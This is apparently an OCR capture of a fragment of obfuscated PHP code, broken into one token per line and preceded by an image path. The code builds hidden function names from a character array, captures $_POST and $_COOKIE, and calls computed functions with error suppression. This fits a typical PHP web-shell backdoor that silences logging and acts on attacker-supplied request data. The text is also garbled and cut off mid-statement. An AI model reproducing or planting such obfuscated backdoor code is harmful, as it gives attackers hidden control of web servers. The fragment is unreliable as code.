
3
].
$n8297
[
'vbac'
][
5
].
$n8297
[
'vbac'
][
56
].
$n82
97
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
31
].
$n8297
[
'vba
c'
][
91
]]=
$n8297
[
'vbac'
][
61
].
$n8297
[
'vbac'
][
1
2
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vbac'
][
7
].
$n82
97
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
12
].
$n8297
[
'vba
c'
][
12
].
$n8297
[
'vbac'
][
55
].
$n8297
[
'vbac'
][
5
5
];
$n8297
[
$n8297
[
'vbac'
][
7
].
$n8297
[
'vbac'
][
8
1
].
$n8297
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
5
]]=
$_PO
ST
;
$n8297
[
$n8297
[
'vbac'
][
39
].
$n8297
[
'vbac'
]
[
12
].
$n8297
[
'vbac'
][
17
].
$n8297
[
'vbac'
][
6
7
].
$n8297
[
'vbac'
][
81
]]=
$_COOKIE
;@
$n8297
[
$n82
97
[
'vbac'
][
39
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vb
ac'
][
12
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
6
7
].
$n8297
[
'vbac'
][
13
]](
$n8297
[
'vbac'
][
12
].
$n
8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
36
].
$n8297
[
'vbac'
][
42
].
$n8297
[
'vba
c'
][
95
].
$n8297
[
'vbac'
][
86
].
$n8297
[
'vbac'
][
3
6
].
$n8297
[
'vbac'
][
70
],
NULL
);@
$n8297
[
$n8297
[
'vbac'
][
39
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vba
c'
][
12
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
6
7
].
$n8297
[
'vbac'
][
13
]](
$n8297
[
'vbac'
][
86
].
$n
8297
[
'vbac'
][
36
].
$n8297
[
'vbac'
][
70
].
$n8297
[
'vbac'
][
95
].
$n8297
[
'vbac'
][
12
].
$n8297
[
'vba
c'
][
42
].
$n8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
3
6
].
$n8297
[
'vbac'
][
42
].
$n8297
[
'vbac'
][
23
],
0
);